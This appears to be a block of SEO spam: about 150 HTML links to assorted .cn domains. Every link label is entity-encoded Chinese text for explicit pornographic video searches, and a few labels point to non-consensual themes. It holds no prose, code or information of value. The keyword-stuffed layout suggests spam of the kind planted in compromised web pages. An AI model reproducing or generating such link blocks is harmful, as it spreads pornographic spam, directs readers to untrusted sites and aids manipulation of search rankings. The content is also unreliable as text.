<a href="http://cheerapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://cqod.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pyly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x751F;&#x5C04;&#x7CBE;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://diylt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://jianbaodashi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iwecon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://jachere.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://nlps.com.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haiguiclub.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ultc.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realplayer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x94C1;&#x725B;tv</a>|
<a href="http://reboc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://lhbq.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://werro.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yunent.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://boang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://xgjyw.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://abotavr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wznrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A8;&#x8350;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nuoxue.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sybsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://jsbnz.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://news-123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://showhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://findtreatment.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://happyol.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlwmm.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://55ab.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://931km.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C38;&#x4E45;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szypj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiazhejie.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sell85.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://lytxzn.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijinglaw.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://iwecon.cn" target="_blank">&#x4F18;&#x4F18;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://chuican.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://companydomain.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://tai09.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://fljfl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://szsmys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://ptyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxzzmm.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieniyakeji.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbbap.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://16sg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luenou.cn" target="_blank">&#x56FD;&#x556A;&#x4EA7;&#x81EA;&#x5236;&#x798F;&#x5229;2020</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://expms.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://anqva.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodanke.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://werro.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://gzfain.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gbdv.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://chuitu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://m315.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5C11;&#x5987;&#x6027;xxxx&#x53E6;&#x7C7B;</a>|
<a href="http://syhp9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://ldnh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jojo-m.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiyi1.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://huiyousoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://jinjiahui.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ercy.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://kevr.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezhixiao.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://cijj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;114av</a>|
<a href="http://waizy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://jngdhs.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://yzxlh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://q47t23.cn" target="_blank">av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxeeabm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gwer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5361;</a>|
<a href="http://sell85.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaochuan-xinhua.com.cn" target="_blank">xxxx&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://botkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaitie.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haonongji.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khatv.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://98sr.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phtww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://mhol.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://minikan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://54xyz.cn" target="_blank">&#x5927;&#x80C6;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thtax.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jinghng.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lifute.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://a6810.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://e808l.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywhn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://mengyun868.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ydxcv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x4E45;&#x4E45;996re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zhr9618.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://kgkv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moveweb.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xinankang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gouguang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teast.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://try888.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://q812.cn" target="_blank">&#x8E81;&#x8E81;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://ifaner.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x9EBB;&#x8C46;</a>|
<a href="http://hhfef.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yixgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x591C;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://toufaduo.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://cqod.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://mtx3.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://paulblack.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weddingchapel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://fzcxpc.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://r2939.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://chiten.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://love920.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://omnk.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
